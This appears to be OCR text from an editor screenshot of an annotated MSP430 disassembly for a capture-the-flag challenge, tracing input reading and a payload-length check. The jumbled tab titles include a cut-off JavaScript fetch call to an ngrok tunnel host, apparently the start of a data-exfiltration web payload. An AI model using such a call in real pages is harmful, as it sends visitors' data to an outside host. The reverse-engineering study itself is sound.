 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm 5177 4a00 0000
31
32 4e: 3d40 0004 mov #0x400, r13; r13 = 0x400
33 52: 0e43 clr r14; r14 = 0x00
34 54: 3f40 0024 mov #0x2400, r15
35 58: b012 0e45 call #0x450e <memset> ; memeset(r15, r14, r13)
36 from [0x2400] to [0x2400 + 0x400] = 0x00
37
38 5c: 3e40 ff03 mov #0x3ff, r14
39 60: 3f40 0024 mov #0x2400, r15
40 64: b012 c044 call #0x44c0 <getsn>
41
42 68: 5b42 0024 mov.b &0x2400, r11; [r11] = [2400] & 0xff (moving 1 byte into the 2400 address)
43 6c: 8b10 swpb r11; swaping the value inside of the r11
44 6e: 5f42 0124 mov.b &0x2401, r15
45 72: 0bdf bis r15, r11 ;
46 74: 5a42 0224 mov.b &0x2402, r10
47 78: 2a93 cmp #0x2, r10
48 7a: 052c jc $+0xc <main+0x48>
49 7c: 3f40 ba45 mov #0x45ba "Invalid payload length", r15
50 80: b012 de44 call #0x44de <puts>
51 84: e03f jmp $-0x3e <main+0x8>
52 86: 3f40 d145 mov #0x45d1 "Executing debug payload", r15
53 8a: b012 de44 call #0x44de <puts>
.* Aa “” maib Find Find Prev Find All
Line 45, Column 40 Tab Size: 4 ARM Assembly
CL WS PC ENG US 1:02 AM 3/17/2024